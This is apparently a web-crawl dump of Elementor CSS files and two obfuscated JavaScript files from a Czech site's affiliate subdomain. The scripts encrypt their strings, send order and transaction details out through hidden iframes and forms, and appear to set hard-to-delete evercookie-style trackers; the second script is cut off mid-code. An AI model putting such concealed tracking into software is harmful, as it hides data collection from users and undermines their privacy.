);--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:flex-end;--align-items:center;--background-transition:0.3s;}.elementor-9557 .elementor-element.elementor-element-c1cadc5{font-size:0.8rem;}@media(max-width:1024px){.elementor-9557 .elementor-element.elementor-element-5d0e71d{--flex-wrap:wrap;}}@media(min-width:768px){.elementor-9557 .elementor-element.elementor-element-7af9340{--width:25%;}.elementor-9557 .elementor-element.elementor-element-aaf4764{--width:25%;}.elementor-9557 .elementor-element.elementor-element-06a4a44{--width:25%;}.elementor-9557 .elementor-element.elementor-element-2932d8a{--width:25%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9557 .elementor-element.elementor-element-7af9340{--width:50%;}.elementor-9557 .elementor-element.elementor-element-aaf4764{--width:50%;}.elementor-9557 .elementor-element.elementor-element-06a4a44{--width:50%;}.elementor-9557 .elementor-element.elementor-element-2932d8a{--width:50%;}}

--- FILE ---
content_type: text/css
request_url: https://mentorkalucie.cz/wp-content/uploads/elementor/css/post-13158.css?ver=1714649207
body_size: 692
content:
.elementor-13158 .elementor-element.elementor-element-0521e8b{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--align-items:center;--gap:10px 10px;--background-transition:0.3s;--overlay-opacity:1;}.elementor-13158 .elementor-element.elementor-element-0521e8b:not(.elementor-motion-effects-element-type-background), .elementor-13158 .elementor-element.elementor-element-0521e8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://mentorkalucie.cz/wp-content/uploads/2023/09/Lucie_Dedkova_sluzby.jpg");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-13158 .elementor-element.elementor-element-0521e8b::before, .elementor-13158 .elementor-element.elementor-element-0521e8b > .elementor-background-video-container::before, .elementor-13158 .elementor-element.elementor-element-0521e8b > .e-con-inner > .elementor-background-video-container::before, .elementor-13158 .elementor-element.elementor-element-0521e8b > .elementor-background-slideshow::before, .elementor-13158 .elementor-element.elementor-element-0521e8b > .e-con-inner > .elementor-background-slideshow::before, .elementor-13158 .elementor-element.elementor-element-0521e8b > .elementor-motion-effects-container > .elementor-motion-effects-layer::before{--background-overlay:'';}.elementor-13158 .elementor-element.elementor-element-0521e8b, .elementor-13158 .elementor-element.elementor-element-0521e8b::before{--border-transition:0.3s;}.elementor-13158 .elementor-element.elementor-element-9fb0861{--display:flex;--background-transition:0.3s;}.elementor-13158 .elementor-element.elementor-element-b2f8225{color:var( --e-global-color-44597ec );text-transform:uppercase;}.elementor-13158 .elementor-element.elementor-element-b2f8225 > .elementor-widget-container{padding:64px 0px 0px 0px;}.elementor-13158 .elementor-element.elementor-element-ee381c5 .elementor-heading-title{color:var( --e-global-color-b999581 );}.elementor-13158 .elementor-element.elementor-element-7af5d32 .elementor-heading-title{color:var( --e-global-color-b999581 );font-size:30px;}.elementor-13158 .elementor-element.elementor-element-e588b46{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--gap:0px 0px;--background-transition:0.3s;}.elementor-13158 .elementor-element.elementor-element-aee1c79{--display:flex;--gap:8px 8px;--background-transition:0.3s;}.elementor-13158 .elementor-element.elementor-element-52dc728{--grid-columns:3;--grid-column-gap:40px;--grid-row-gap:60px;}.elementor-13158 .elementor-element.elementor-element-52dc728 .elementor-loop-container{grid-auto-rows:1fr;}.elementor-13158 .elementor-element.elementor-element-52dc728 .e-loop-item > .elementor-section, .elementor-13158 .elementor-element.elementor-element-52dc728 .e-loop-item > .elementor-section > .elementor-container, .elementor-13158 .elementor-element.elementor-element-52dc728 .e-loop-item > .e-con, .elementor-13158 .elementor-element.elementor-element-52dc728 .e-loop-item .elementor-section-wrap  > .e-con{height:100%;}.elementor-13158 .elementor-element.elementor-element-a81b229{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--background-transition:0.3s;}.elementor-13158 .elementor-element.elementor-element-800b648{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--justify-content:center;--gap:32px 32px;--flex-wrap:wrap;--align-content:center;--background-transition:0.3s;}@media(max-width:1024px){.elementor-13158 .elementor-element.elementor-element-7af5d32 .elementor-heading-title{font-size:24px;}.elementor-13158 .elementor-element.elementor-element-e588b46{--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;}.elementor-13158 .elementor-element.elementor-element-52dc728{--grid-columns:2;--grid-column-gap:30px;--grid-row-gap:40px;}.elementor-13158 .elementor-element.elementor-element-52dc728 > .elementor-widget-container{margin:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-13158 .elementor-element.elementor-element-0521e8b:not(.elementor-motion-effects-element-type-background), .elementor-13158 .elementor-element.elementor-element-0521e8b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:80% 0px;}.elementor-13158 .elementor-element.elementor-element-7af5d32 .elementor-heading-title{font-size:19px;}.elementor-13158 .elementor-element.elementor-element-52dc728{--grid-columns:1;}}@media(min-width:768px){.elementor-13158 .elementor-element.elementor-element-9fb0861{--width:66%;}}

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/c3.js
body_size: 2244
content:
var wbgecxzs_a=['R1szQA==','wrYeFCA5','w6vDgcOmwq5Hw7fDrmjCnMKSHz5Bw7w=','wrg3w6sLw4/Cs8OyQntseTDCuA==','TMKDFDRaw6U=','w7QdwpzCq8O5wq8=','w5dHwrvDuA==','e8O+w7zCij0=','ZiPDsSBPwrXCux7Cgg==','w7wYwprCo8O7wqQ=','wrkqw6oT','wqUWw613FsOudThM','XcKZBD1Ww6PDlcOXT8OmQ8ORX2s5PMOaw6HDosOeD8ObSMK9R23CksOKwqvChsO+wo4fwqcZD8O/aH5HTCcxwqE=','w43DnS5Kw7fChWHDnMOJ','wrwCATQ5SCIawoPChcKjw7or','w4XChMKew7/CmcKlZMOgSA==','VEFRDWtLWcOfwq5lGw==','DRLDuBIuwqwmKcKiw78=','HHwQwoLCqg==','w50cRcK3wqXCrDYFLsKpA1HCtQ==','w4s8DldeH2Mlwqk+UcOgfsKKwrvDrQ==','fMO/w6LCmg==','w5rDqjnCqsOfwrx1w54R','GRLCsRzCv0xXwpUt','DA7DvRk7wqQjL8Kj','wrDDusOuUg==','w6vDk8OGwr5aw7vDrmHCgcKbHA==','R8KbwpjCrBF4Y8OiFsOGZX59','w53DsDvCoA==','w41Lw4rCr8ORcMOmUcK9XUE=','w5vDkj5Kw7bCg33DgMO2','L0opbMOTwrQ=','IzlLwopsw6DCrw==','w4RIUsOnRsKkwrU=','w4DCgWzCtg==','wqXDkxMqwr7Ciw==','ZSvDoSFNwrQ=','w6ITwp7Ck8KKw5g=','w6EfwprCpcOzwrU=','PDPChi0=','wqgpw6scw5rDuQ==','a8KmbcK6','w5RYwq/DpMKVGcKIVsKxw4Ab','wrQfCTAjWQYEw4k=','wrpPwoLCpFTDjW0=','B30pw6R1','cFMcw4zCkg==','w5DDhz5fw6LDliDClg==','XVhFDGBB','H3gTwoY=','w6ULwpvCqsK5','wqbDscOkVnLDrAwmXA==','wrERCTA=','EmsbwoLDsQcRwq88IcOTw7Eo'];(function(a,b){var c=function(d){while(--d){a['push'](a['shift']());}};c(++b);}(wbgecxzs_a,0xa2));var wbgecxzs_b=function(a,b){a=a-0x0;var c=wbgecxzs_a[a];if(wbgecxzs_b['PzEWMu']===undefined){(function(){var f;try{var h=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=h();}catch(i){f=window;}var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=g['indexOf'](o);}return l;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};wbgecxzs_b['DQXfLp']=e;wbgecxzs_b['DhmYKS']={};wbgecxzs_b['PzEWMu']=!![];}var d=wbgecxzs_b['DhmYKS'][a];if(d===undefined){if(wbgecxzs_b['BusCfv']===undefined){wbgecxzs_b['BusCfv']=!![];}c=wbgecxzs_b['DQXfLp'](c,b);wbgecxzs_b['DhmYKS'][a]=c;}else{c=d;}return c;};var wbgecxzs_c;function wbgecxzs_d(){wbgecxzs_c=wbgecxzs_g()+'c/v/3/kid/'+ab_kampan+'/';if(typeof ab_id_transakce!==wbgecxzs_b('0x18','#%zZ')){wbgecxzs_c+=wbgecxzs_b('0x11','#%zZ')+ab_id_transakce+'/';}if(typeof ab_cena!==wbgecxzs_b('0x33','0aHw')){wbgecxzs_c+='cena/'+ab_cena+'/';}if(typeof ab_mena!=='undefined'){wbgecxzs_c+=wbgecxzs_b('0x12','gRBO')+ab_mena+'/';}if(typeof ab_kupon!==wbgecxzs_b('0xd','1n3e')&&ab_kupon!==''){wbgecxzs_c+='kupon/'+ab_kupon+'/';}if(typeof ab_sleva!=='undefined'){wbgecxzs_c+=wbgecxzs_b('0x28','SO(]')+ab_sleva+'/';}if(typeof ab_komentar!==wbgecxzs_b('0x17','xXOT')){wbgecxzs_c+=wbgecxzs_b('0x2b','qA6j')+ab_komentar+'/';}if(typeof ab_polozky!==wbgecxzs_b('0xb','mx1b')){var a=new Date()[wbgecxzs_b('0x2c','A!B2')]();wbgecxzs_c+=wbgecxzs_b('0x32','!csL')+a+'/';wbgecxzs_f(a);}else{wbgecxzs_e();}}function wbgecxzs_e(){var a=document[wbgecxzs_b('0x13','wn^V')](wbgecxzs_b('0x1f','bH2D'));a['src']=wbgecxzs_c;a['width']=0x1;a['height']=0x1;a[wbgecxzs_b('0x2e','lQIJ')]=wbgecxzs_b('0xc','@#gH');a[wbgecxzs_b('0x16','z]ED')]='no';document[wbgecxzs_b('0x6','nAk&')][wbgecxzs_b('0x10','6iRQ')](a);}function wbgecxzs_f(a){var b=document[wbgecxzs_b('0x3','SO(]')](wbgecxzs_b('0x9','!csL'));var c=wbgecxzs_b('0x2','0$kG');document[wbgecxzs_b('0x29','QPn0')][wbgecxzs_b('0x1a','0$kG')](b);b[wbgecxzs_b('0x2d','ejo2')][wbgecxzs_b('0x20','z)Rh')]=wbgecxzs_b('0x15','hIMm');b['contentWindow'][wbgecxzs_b('0x31','gRBO')]=c;b[wbgecxzs_b('0x25','2zD8')]=function(){wbgecxzs_e();};var d=document[wbgecxzs_b('0x1b','m)0*')](wbgecxzs_b('0x0',')R)5'));d[wbgecxzs_b('0x26','!csL')]=c;d[wbgecxzs_b('0x5','!csL')]=wbgecxzs_g()+wbgecxzs_b('0x14','5Q&F');d['method']=wbgecxzs_b('0x27','xXOT');var e=document[wbgecxzs_b('0x35','gRBO')](wbgecxzs_b('0x7','hIMm'));e[wbgecxzs_b('0x1c','z]ED')]=wbgecxzs_b('0x30','6iRQ');e[wbgecxzs_b('0x34','qA6j')]=wbgecxzs_b('0xf','LY9X');e['value']=a;d[wbgecxzs_b('0x2a','nAk&')](e);var f={'product':wbgecxzs_b('0x21','nC5O'),'value':wbgecxzs_b('0x19','0aHw'),'category':wbgecxzs_b('0x8','Y%Bp'),'brand':wbgecxzs_b('0x23','QibO')};for(var g in ab_polozky){for(var h in f){if(ab_polozky[g][f[h]]!==undefined){var e=document[wbgecxzs_b('0xe','qA6j')](wbgecxzs_b('0x1','qA6j'));e[wbgecxzs_b('0x22','(EV(')]=wbgecxzs_b('0x24','Y%Bp');e[wbgecxzs_b('0x34','qA6j')]=wbgecxzs_b('0x1e','1n3e')+g+']['+h+']';e['value']=ab_polozky[g][f[h]];d['appendChild'](e);}}}document[wbgecxzs_b('0xa','SO(]')][wbgecxzs_b('0x1d','UkjG')](d);d[wbgecxzs_b('0x4','@#gH')]();}function wbgecxzs_g(){return wbgecxzs_b('0x2f','1n3e')+ab_instance+'/';}wbgecxzs_d();

--- FILE ---
content_type: application/javascript
request_url: https://spoluprace.mentorkalucie.cz/extension/e/e.js
body_size: 9731
content:
var mtcdoxep_a=['ccKSdMK1wp9O','c8OWw5s=','XMKAwofDmMKx','YsKPT8Oiwq8pXcKPQQ==','wqvDnx3CiMKUw41cDMK2Qg==','w5Qfe8OODcOi','QgYcw6Z8Wz5w','H8KRwp9Lw6o6bndsw4g=','wpdQNMKF','K8OUSiFjPjnDhxjCmA==','woPCiznDnMO6w6lqw5sMLMOKwpxpUMK8Y8KE','w4pqw6VTwpM+w6U=','wrHDoR1b','CETClxc=','w6sSL8OaJUM=','PMObfjY7LRXCpA==','w6cCIMOeMlImCMKkYQ==','w6/CrkUEJsKAKcKhw6kUwq1R','VMOHCSvCsMKew48N','BUnChRzDuiYJdQ==','VQUAw61pXhV/wqbChg==','IcOUfD10Kg==','JmDCpRnCpjU=','RXgvXw==','AV/ClxTDkjIJcQ==','Hh/Dn8O9ZSTCoMO0SWTDrSzCm8OYWA==','w6kxegDCm3nCqw==','BsOeKEpTwqg=','ZiwHOMKwwqXCs8KXw5LChWDCvMOJ','O17CghXCrgwYfsOSw5rCh0k=','FETChRrDojoSfg==','wqJsUw==','MkbDisKtwos=','w4PClQQsw598OcOAV8Ky','I8Kcwp0=','w7skfiHClGnCjQrDlwsY','YMKGw4PCtcOaLcOyw6DCgy3DgWg=','wrbDqMObdcKQS04Iw6ZC','wrl9U1zDvsO6SypPw4RTwqlEwpvDvTIjKMK4IMKWJinDusKBUEzDohsNw67CuMK2worCul3Dqw==','w4/CjmUkBsKgQMKTw5o3woxxOcKpUlknw4RdAjEvTGjCo8OBw5ISCFlmGjQ=','w4NuG3TDrlsnbSAqNwLCpgzCsS1KE8OzaQzDlQ==','cMKIVcK3wp5bw6vDgAtt','woPCiznDnMO6w6lqw5sMPsOVwpZ5VcKxSMKWOcOeaMOUbMKd','wp9TwqzCiMOmwpzDiBfDvSg=','UB8NVsO8w4/DtitE','AlnCmR7DlTscYsOyw5rCh0k=','bQwM','Ig4uGGA=','w5sVJsOgNFABO8KtZcO3wqI=','w5AVYMO1FsOoVDRqw6NEwoxNMcO3Iw==','McOSWil1PjrDgA==','w5Fhw7FawooSw6Y=','w7QACMKuwpPCu8OOXcO+VA==','w6gTeMOEF8O0','FcKJwpDDg8KmeMKfw5hgfX0Xw63CgsOCHmYNwp3DplnDl8O2wpfCvsKFaG7DhA==','ZsKXw5TCucOJMMO9w6TCqCQ=','QGAvAg==','w7rDpcOCc8K2SlkEw4hYUQPCusOcw5Qbw75Zw6xBB8KDwqHDoSFKL8KUw4M=','c8KRw4jCu8OCPA==','w6sdEsK6w4bDo8KlT8OrWEnDjgPDhcOtw7DDn8Kbw6/Dulg=','NzPDq8OGw4LDosOrZA==','w5VkEHzDnEclcjwpPAQ=','EsKWwqFaw4Y5ZWA=','C8KTwpbDmwjDrg==','R288STMrACo=','woPCiznDnMO6w6lqw5sMNcOWwpp6WMKCZMKRIsODe8OSbg==','w7t3w6LCjsO0wphzwroO','R8OZwo5Yw509Nz0WwpzDmxZgO8KWfU0kS15EwoRywpPDq8OTTcObF1XCtUXDlMKpw5VJ','Ij8LfB7DlA==','ZjYDK8KFwrQ=','dwfCqMOvwqg5w6w0wr4=','YcKABHUp','wptEwr3Cr8OgwpbDrCLDuzvCi3I=','dsKfX8K/woJK','WGc9QgY+FybCtMKSRsKT','EETCpQfDpDoTdw==','w5sVesOCEMOv','RhAHRcO7w5U=','RGI6XzYtCinCsQ==','PiIBfhvDiFrDpMOHw6wIQMKpwpjDvsKEw5Y=','WcOHOSPCtsKX','OzQBfgzDlVfDrMO8','Dx8qD20+NcOF','ecKfU8K1wod8w7rDvAhgEMOa','BwnDn8O9bB/CpQ==','JjsWTQPDj1DDvcO9w70=','L8OcVyxuOg==','GQ5IwqE=','w51Fw4BSW8KuTcOdEQg=','GMKbwrpYw500','NXfCrhfCviTDtWQ2wrrCimk=','wqHDmRLCn8Klw6psJMK7','ZMOIw7Vv','UHIsby0xFyLCrsKH','HsOZK2pXwrJK','w7HDsMORwp7Cm8KuwqhVw5U=','wooAw4tNX8Kv','wpTCong6F8O0','CBXDlMO1VzjCosOrVXzDoCc=','U8KIw4jDvsKNQsKpw7ZKQXI8wo3Cs8K9NUcgwrbDqHnDrcOPw6XCkcK2XCvCsngaRsKdw6HDv8KYw60gwobDjMKhGcOmWn1nVw==','w6kgdyjCnw==','WcKewo3DlsK3c8Kpw51qfjccwrY=','NARc','CcKXwppcw488ZHdJ','DA1QwrDCrcKQT2APBXB1Rw==','TRAaZcOzw5XDsTpFw7M=','w4dxw6TCksODwptQ','w4QVYMOhBcOzQQ==','wrUxdjDCn2PCvQvDkQlTw7wsw74DY8O6cMOJQcO2w5ocOsOCE8OMw7o=','AxVLwqLDtg==','w7rDpcOCc8K2SlkEw4hYUQPCusOcw5QOw6RfwqUfH8Kbw67CsC5GJ8OM','McOSLw==','w68MCMKtwojCpA==','w6QMEg==','UHs3TiMzMDPCucKBVMKRZMKdwr8Rw69fw5vCsw==','O07ClQ==','wpDCgTjDmMO/w7hAw5AhOMOUwpw=','w79zw7XCp8OlwqhgwqcNwpfDvsKi','w7k1bSzCn0nCrxbDnw==','X8Kmwptaw7YnbXByw5DDoRlmZMKzfUooAnVPwpFzw4HCuMOwRMOZGx3CvhfDjsK+wptPw5XDg3gtUcKJwqotw5M1S3LCow==','YlYtcgt4w48jDS8=','TRgNV8O/w4g=','w5XDsCppdMK+QcO3wpDCicKiw4w=','w63DsMORwp7ChcKIwqA=','w5LDk8KEwpPDnsK8HRgCNMKp','w7QeIsO7J0MC','T8Kbw4Q=','XMK8IcKgLmXDs1FYw6I=','dMKSQ8K7wodaw7rDtg==','w6xxGmXDjWgG','JQDCn8KTw5Ar','acOVw7hxw7gD','LAvCiMKYw5kwCWg=','MCPDt8OEw63Dv8O+c8K2TAHDpA==','w5vDu8OW','MH3CplrDrDTDs28Iwr/CiHrClh1Tw51KwrzDmMKLw4fClQ==','EUXCkhbDsDoTdcOV','ccKURcOkwr0pXMKE','PsOcWiBkEzTDmg0=','wrZsU2TCq8KmEA==','QcOCw55pw4ghYi8CwofCqDJ1LsKsZlwyS0RDwp87wojDu8KxCMOyA0nDsEnCmcOswpAMworCny1vW8KQw5xaw4NCNhbDpQ==','YQbCo8Ohwqc1','w7AdH8KmwpnCn8OiWcOvQQ==','w79zw7XCo8O9wrl/wqsBwpbDiMK+wpoM','MRLDj8O+LA/CpsO3dXzDoCc=','bVEvYSRTw4oyLQ==','w4UgazfCjljCnC4=','w5DDrSlrRQ==','w6d/w61bwpcsw7TDtMOO','ODMWcgjDlVXDoMOsw6A=','w5zDrnMUPSBaYCc=','w6LDrMOawpbCvsKvwqdCw7LDll3DjA==','JAfCn8KSw40KGw==','w6dqw7Y=','IMOPfD4=','AMO5MMKbMWLDtVFTwqs=','CcOSOGpXwrJO','KMOOXDplNiHDjzPChG0=','wrvDhR8=','wrJhRl7Ch8K6ADh5w4c=','asOuXsOHwonDnsOg','CQLDj8OcdSTCpg==','wp5EwrfCo8OXwpvDhDbDijXCgnI=','wpdUwrLCq8O3woc=','I8KJwoZdw4wkfnFA','w686aiHCnGTCoAfDmg==','w4FzD33Dvkwh','UsOcIjjDpcOdwo8=','M2bCuRvCrTnDumAdwrM=','LcOIdTNhKz/CpU17wpbCuMKl','KcK3wrdow7wQKjpDw53DpRIk','SMKtLMKPJA==','w6MVMcO6KlIOAcKveMObwrBCwr4=','FMKNwopJw5pvJT1aw4vDv1k=','Xlsv','IMOVTzF6IhXCuw==','Hh/Dn8O9ZSTCoMO0SWDDoTHCjMOeQMKlw4sDIMOpCcKUw6gy','CMKLwp9Xw5o0aWZEw5PDpg==','Iwo5GQ==','w58EYMOVXsKoCyZvw6AT','acOSw7Zow5AS','w5PCgwUqw4xhMsO2Qg==','wplcwrnCtg==','wrppLjLCm2HCuwc=','QMOWw5bCklLCjA==','DhVewrXCiMKdaHU=','wpDCnDLDksOiw7g=','RMOaw5zCkUPCig==','Z8KZT8Oiwrg0UMKHemfCp30m','MUrDl8Kkwp9xwq1qDsKsV1NnAA==','w6XCqEUI','WcKewo3DlsK3c8Klw5d9cj8X','XMOlWQ==','w4fDsCRqRMK3Q8OxwrrCicKo','w6ABB8K4wr3CuA==','w6vCqSjChg==','wrTDosOJaMK/UV4I','QhELw6p5RjJzwo3ClCTDnz7CnsOrHU99w6BCwr8zw6xh','w6IDB8Ky','wpXCgTLDlMOIw7Vow4QQNsOdwpw=','PsOVWDpCODHDiy3ClQ==','ccKVVsK1wp5Dw7rDhRNkAA==','dsOuXsOHwpfDuMOowqHDmw==','F1/ChBrDuDQ=','w4DCnw4iw6lgPcOhZcKxAcOf','CBNawrPCuMKZSHEYA199RsOE','w4XChQA9w6t8','X8OWw4zCsUfCkCU=','wrfCmsOIwrs3Vzk=','HlfDkA==','w4/Ciz4=','wpLCkS7DlsOnw6h9w5M=','wohOwrzCq8OlwofDhinDlj7Ch2PCpsKzw4HCmGoIwqjCpsOVwq9RYsK9','LGnCuBPCojU=','w7/CqUIWJsKXCcKpw7w=','ZjENMsKtwqU=','cls4QTxjw5kvLi4Pw6s=','BwRRwrXCuMKU','w6fCpyHCmsOHw5bCuXbChCQSNkTCsg/DqMKfR8K/SQ==','w5ECe8OIJ8OvRSNbw7hZwr8=','w7fDq8OXwojCicK1','AcKIJinCq8Kawp1QccKrw6/CiEPCumMZG0LDgiBQwqc6Q3HClXzCtsKKw7PClcO+RXB3wr8=','wrvDkg/CicK+w41WOsKDWcKDYDs5','ZsOuWcONwpXDtA==','wo5sRA==','DCvCuMKzw7ADOkVWw43ChcKpwqdcKRbDpQvDmVBNwqDCkAJgSU9Twp4dX8O8McOawoFHwqXCm8KAMz9PwozCvhTCksO4wpnCvMOFMsKSwrNdO8O1AXbDrcORw6tEZRHDsg==','wrrDkh3CnsKu','LcObfiR0PQ==','w4rDqHYDGj0=','UEFPwrPCuMKUITtbV0JzT8OEw7IraHgEGsOiaVc5woPDuBIqw4Usw6vCscOjHWgj','cUYoZTljw4grEzgUw6HDpBp+','FkrChjfCjATCtn8IwqbCkWvClS5yw7d1w5jDmsKew4XDlMOyW8K0wrnCiCTCvXcGfMOmIj/Dlg==','OAIrGHwF','w7I9aiDCn2M=','GBNc','wpfDkh8=','wqYqUUEjCsKNw7LCnMOv','H8KMwoxLw4w7fkFZw4XDpBI=','w5sEIMOMMmIxKA==','OQbCs8KSw40=','wotTwqvCvcO9wpzDiwDDqC7Chw==','fcKfQ8Kg','XsOaNz/ClsKfw4EYLw==','w5bCgwYLw4t8PQ==','JlfDh8KFwo9xwqs=','wrnCkcOYwpc7fTI=','egUMQMOuw7PDigI=','VcOIw61lwoEowqxlw49DwqXDsQ==','w7MZIcOLLg==','wqPCmsOIwrM3RiY2w60XdcK7','w4XDpXkWLyE=','CcOSOG1ZwqtbBsO6w7BKw47ClUIww6Q=','wrcuSXI0','KxvClMKaw7YtHH9cw6jCqsKA','U3YsTQ==','w6tzw7XCosOwwqh3','ZMOlTsOkwoPDvsOrwpfDi8O0','w6zDhsKX','GcKXwp1Ww40w','FFPCkhbDpycefcOuw53Cil8Twq53PQ==','w614w6XCg8O3wrV8wqsL','RGMhQCc=','PT8RUh7DmVQ=','Nn/CphvCuw==','w5PCuUM=','NhkgEVEOHw==','PS4cdw8=','w7B3w7LCsMO4wq97wroKwoY=','Rh4GWMOzw4M=','PgQQH3YHCMO7','EgzCmA==','w5ZuGnLDqlshUw4q','w59jw7pdwpMxw5PDo8OMJkVlwrPCkcORKsOJdXwL','w7rCsjXCk8KC','WsKpJcKGL2/DhFxJw7oo','UsOaMy4=','esOFw71mw4gDwqttw7NbwqjDuiDCvsKG','aUo4cDst','w4t7w6xTwpc=','w6/CtCPCksKkw6rCnVzCk2s4HA==','TsOcw5zCjA==','w6cfKsOUL1InBcK1bQ==','JH/CuhfCoTTDlWEAwqbCgA==','w4QVYA==','PjUWch7DlVbDpw==','T8OBw53ClFLCgQUdw5Z6w5Zdw4g=','wqI9QGYlAMKlw43CjcOw','wqTDkhLCncKjw4o=','w6jCu8KaV8KyUEJQwogNXiPDrcOJw6IMw69LwrY7H8Kew73Dvn8aYsK7wp9kaUTCgcOBOzrCvFLCqRzCuWrDpMKCEMKVwpnCnzs=','w5p4G3TDp2Ai','VcONw6Fnw5wGwrxjw4E=','EcOfcw==','ODsJbg/CnG3DjMOAw41ba8KUwqjCv8K+w6LDi8OswrzDng==','w7EeIcOaIF4NAcKl','IwjClsKS','G8Kcwop/w5s6Z0FZw44=','w6wRNsOpL0QKEMKkaA==','DMOSJE9Awq9EAQ=='];(function(a,b){var e=function(f){while(--f){a['push'](a['shift']());}};e(++b);}(mtcdoxep_a,0x153));var mtcdoxep_b=function(a,b){a=a-0x0;var c=mtcdoxep_a[a];if(mtcdoxep_b['scCOwi']===undefined){(function(){var f;try{var h=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');f=h();}catch(i){f=window;}var g='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';f['atob']||(f['atob']=function(j){var k=String(j)['replace'](/=+$/,'');var l='';for(var m=0x0,n,o,p=0x0;o=k['charAt'](p++);~o&&(n=m%0x4?n*0x40+o:o,m++%0x4)?l+=String['fromCharCode'](0xff&n>>(-0x2*m&0x6)):0x0){o=g['indexOf'](o);}return l;});}());var e=function(f,g){var h=[],l=0x0,m,n='',o='';f=atob(f);for(var q=0x0,r=f['length'];q<r;q++){o+='%'+('00'+f['charCodeAt'](q)['toString'](0x10))['slice'](-0x2);}f=decodeURIComponent(o);var p;for(p=0x0;p<0x100;p++){h[p]=p;}for(p=0x0;p<0x100;p++){l=(l+h[p]+g['charCodeAt'](p%g['length']))%0x100;m=h[p];h[p]=h[l];h[l]=m;}p=0x0;l=0x0;for(var t=0x0;t<f['length'];t++){p=(p+0x1)%0x100;l=(l+h[p])%0x100;m=h[p];h[p]=h[l];h[l]=m;n+=String['fromCharCode'](f['charCodeAt'](t)^h[(h[p]+h[l])%0x100]);}return n;};mtcdoxep_b['ApFrnm']=e;mtcdoxep_b['SXgaSZ']={};mtcdoxep_b['scCOwi']=!![];}var d=mtcdoxep_b['SXgaSZ'][a];if(d===undefined){if(mtcdoxep_b['fXqOga']===undefined){mtcdoxep_b['fXqOga']=!![];}c=mtcdoxep_b['ApFrnm'](c,b);mtcdoxep_b['SXgaSZ'][a]=c;}else{c=d;}return c;};var _ec_history=0x1;var _ec_tests=0xa;var _ec_debug=0x0;var expireDay=0x5a;function _ec_dump(a,b){var c='';if(!b)b=0x0;var d='';for(var f=0x0;f<b+0x1;f++)d+=mtcdoxep_b('0x109','2$ES');if(typeof a==mtcdoxep_b('0x7a','G)d3')){for(var g in a){var h=a[g];if(typeof h==mtcdoxep_b('0x10f','44Fm')){c+=d+'\x27'+g+mtcdoxep_b('0x16','AlKL');c+=_ec_dump(h,b+0x1);}else{c+=d+'\x27'+g+mtcdoxep_b('0x38','4ueo')+h+'\x22\x0a';}}}else{c=mtcdoxep_b('0x10d','Kgvg')+a+mtcdoxep_b('0x1e','kefm')+typeof a+')';}return c;}function _ec_replace(a,b,c){if(a[mtcdoxep_b('0x52','mQCG')]('&'+b+'=')>-0x1||a['indexOf'](b+'=')==0x0){var d=a['indexOf']('&'+b+'=');if(d==-0x1)d=a['indexOf'](b+'=');var f=a[mtcdoxep_b('0xa','vXu^')]('&',d+0x1);var g;if(f!=-0x1)g=a[mtcdoxep_b('0xb3','mQCG')](0x0,d)+a['substr'](f+(d?0x0:0x1))+'&'+b+'='+c;else g=a['substr'](0x0,d)+'&'+b+'='+c;return g;}else return a+'&'+b+'='+c;}var e=function(){this[mtcdoxep_b('0xc','2$ES')]=function(){var a=this;_baseKeyStr=mtcdoxep_b('0xb8','7KG(');this['_ec']={};var b=-0x1;this[mtcdoxep_b('0x48','!A!]')]=function(i,j,k){$(document)[mtcdoxep_b('0x6','!@0f')](function(){a['_pxdeqtcm'](i,j,undefined,undefined,k);});};this[mtcdoxep_b('0x120','OklG')]=function(i,j,k){if(typeof k!==mtcdoxep_b('0x6d','7X40')&&k>0x0){expireDay=k;}$(document)[mtcdoxep_b('0xb9','0nF^')](function(){a[mtcdoxep_b('0x6b','vXu^')](i,function(){},j);});};this[mtcdoxep_b('0x7b','4MQE')]=function(j,k,l,m,n){if(typeof a['_pxdeqtcm']==mtcdoxep_b('0x104','J]ks'))a=this;if(typeof 